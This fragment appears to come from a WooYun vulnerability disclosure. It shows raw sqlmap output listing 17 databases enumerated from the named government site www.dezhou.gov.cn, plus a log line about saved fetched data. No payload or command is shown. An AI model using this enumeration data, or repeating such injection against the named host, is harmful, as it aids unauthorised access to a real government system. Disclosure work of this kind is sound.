 available databases [17]:
[*] ban_shi_fu_wu
[*] bsfw_bak
[*] bsfw_de_cheng
[*] bsfw_lao_ling
[*] bsfw_lin_yi
[*] bsfw_ling_cheng
[*] bsfw_ning_jin
[*] bsfw_ping_yuan
[*] bsfw_qi_he
[*] bsfw_qing_yun
[*] bsfw_wu_cheng
[*] bsfw_xia_jin
[*] bsfw_yu_cheng
[*] information_schema
[*] mysql
[*] test
[*] tou_piao4
[13:18:55] [INFO] fetched data logged to text files under /.sqlma
p/output/www.dezhou.gov.cn'
www.wooyun.org